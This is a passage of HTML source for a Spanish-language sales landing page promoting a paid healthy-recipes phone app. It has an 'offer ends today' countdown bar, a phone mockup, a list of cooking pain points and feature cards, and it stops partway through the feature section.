




==== pagina/index.html @ cf48abf6 "äidiconando presell" ====
<!DOCTYPE html>
<html lang="es-MX">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
<title>Recetas Saludables +300 — Más de 300 recetas fáciles en tu celular</title>
<meta name="description" content="Deja de pensar qué cocinar. +300 recetas saludables, paso a paso, con menú semanal, directo en tu celular. Pago único, acceso de por vida.">

<!-- Google Fonts -->
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Baloo+2:wght@600;700;800&family=Inter:wght@400;500;600;700;800&family=JetBrains+Mono:wght@500;700&display=swap" rel="stylesheet">

<!-- Bootstrap 5 CSS -->
<link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.3/dist/css/bootstrap.min.css" rel="stylesheet">
<!-- Bootstrap Icons -->
<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap-icons@1.11.3/font/bootstrap-icons.css">

<!-- Estilos propios -->
<link rel="stylesheet" href="css/style.css">
</head>
<body>

<!-- ============ BARRA FIJA SUPERIOR — OFERTA + CONTADOR ============ -->
<div class="offer-bar" id="offerBar">
  <div class="offer-bar__inner">
    <span class="offer-bar__text"><i class="bi bi-fire"></i> ¡OFERTA ESPECIAL — TERMINA HOY!</span>
    <span class="offer-bar__timer">
      La oferta termina en:
      <span class="countdown" id="countdown" aria-live="polite">
        <span id="cd-h">23</span>:<span id="cd-m">59</span>:<span id="cd-s">59</span>
      </span>
    </span>
  </div>
</div>

<!-- ============ HERO ============ -->
<header class="hero" id="inicio">
  <div class="container">
    <div class="hero__grid">
      <div class="hero__copy reveal">
        <span class="eyebrow"><i class="bi bi-egg-fried"></i> App de recetas saludables</span>
        <h1 class="hero__title">+300 recetas saludables listas para ti, directamente en tu celular</h1>
        <p class="hero__subtitle">Deja de perder tiempo pensando qué cocinar. Encuentra recetas deliciosas, prácticas y saludables para desayuno, comida, merienda y cena, explicadas paso a paso.</p>
        <a href="#oferta" class="btn btn-cta btn-cta--lg pulse">QUIERO ACCESO AHORA <i class="bi bi-arrow-down-short"></i></a>
        <p class="hero__trust">
          <span><i class="bi bi-lock-fill"></i> Pago seguro</span>
          <span><i class="bi bi-phone-fill"></i> Desde tu celular</span>
          <span><i class="bi bi-shield-check"></i> 7 días de garantía</span>
        </p>
      </div>

      <div class="hero__visual reveal" style="--delay:.15s">
        <div class="phone-mock">
          <div class="phone-mock__frame">
            <div class="phone-mock__notch"></div>
            <div class="phone-mock__screen">
              <div class="app-topbar">
                <span class="app-topbar__greeting">Hola, Fernanda 👋</span>
                <i class="bi bi-bell"></i>
              </div>
              <div class="app-search"><i class="bi bi-search"></i> Buscar receta…</div>
              <div class="app-tabs">
                <span class="app-tab app-tab--active">Desayunos</span>
                <span class="app-tab">Comidas</span>
                <span class="app-tab">Cenas</span>
              </div>
              <div class="app-card">
                <div class="app-card__img"><i class="bi bi-image"></i></div>
                <div class="app-card__body">
                  <span class="app-card__title">Bowl de avena con fruta</span>
                  <span class="app-card__meta"><i class="bi bi-clock"></i> 10 min &nbsp; <i class="bi bi-people"></i> 2 porciones</span>
                  <div class="app-card__chips">
                    <span class="chip">Ligera</span>
                    <span class="chip">Sin gluten</span>
                  </div>
                </div>
              </div>
              <div class="app-card app-card--muted">
                <div class="app-card__img"><i class="bi bi-image"></i></div>
                <div class="app-card__body">
                  <span class="app-card__title">Tostadas de aguacate</span>
                  <span class="app-card__meta"><i class="bi bi-clock"></i> 8 min &nbsp; <i class="bi bi-people"></i> 1 porción</span>
                </div>
              </div>
            </div>
          </div>

          <div class="floating-card floating-card--week" id="weekCard">
            <span class="floating-card__title"><i class="bi bi-calendar3"></i> Menú semanal</span>
            <div class="week-dots" id="weekDots">
              <span data-day="L">L</span><span data-day="M">M</span><span data-day="M">M</span>
              <span data-day="J">J</span><span data-day="V">V</span><span data-day="S">S</span><span data-day="D">D</span>
            </div>
          </div>

          <div class="floating-card floating-card--count">
            <span class="floating-card__num">+300</span>
            <span class="floating-card__label">recetas</span>
          </div>
        </div>
      </div>
    </div>
  </div>
</header>

<!-- ============ DOLOR ============ -->
<section class="section pain">
  <div class="container">
    <h2 class="section__title reveal">¿Otra vez no sabes qué cocinar hoy?</h2>
    <div class="pain__grid">
      <div class="pain__item reveal" style="--delay:.05s"><span class="pain__x">✕</span> Abres el refrigerador y no sabes qué preparar.</div>
      <div class="pain__item reveal" style="--delay:.1s"><span class="pain__x">✕</span> Terminas haciendo siempre las mismas recetas.</div>
      <div class="pain__item reveal" style="--delay:.15s"><span class="pain__x">✕</span> Cuando no tienes tiempo, terminas pidiendo comida.</div>
      <div class="pain__item reveal" style="--delay:.2s"><span class="pain__x">✕</span> Pierdes tiempo todos los días pensando qué cocinar.</div>
    </div>
    <p class="pain__resolve reveal">El problema no es que no quieras comer saludable.<br><strong>Es que necesitas tener tus recetas organizadas.</strong></p>
  </div>
</section>

<!-- ============ QUÉ RECIBIRÁS ============ -->
<section class="section section--soft" id="que-recibes">
  <div class="container">
    <h2 class="section__title reveal">¿Qué recibirás con Recetas Saludables +300?</h2>
    <div class="cards-grid">
      <div class="feature-card reveal" style="--delay:.05s">
        <div class="feature-card__icon"><i class="bi bi-egg-fried"></i></div>
        <h3>+300 recetas</h3>
        <p>Recetas saludables y variadas para diferentes momentos del día.</p>
      </div>
      <div class="feature-card reveal" style="--delay:.1s">
        <div class="feature-card__icon"><i class="bi bi-list-check"></i></div>
        <h3>Paso a paso</h3>
        <p>Ingredientes, cantidades, utensilios y preparación explicados de forma sencilla.</p>
      </div>
      <div class="feature-card reveal" style="--delay:.15s">
        <div class="feature-card__icon"><i class="bi bi-phone"></i></div>
        <h3>Todo en tu celular</h3>
        <p>Accede a tus recetas cuando quieras, desde donde estés.</p>
      </div>
      <div class="feature-card reveal" style="--delay:.2s">
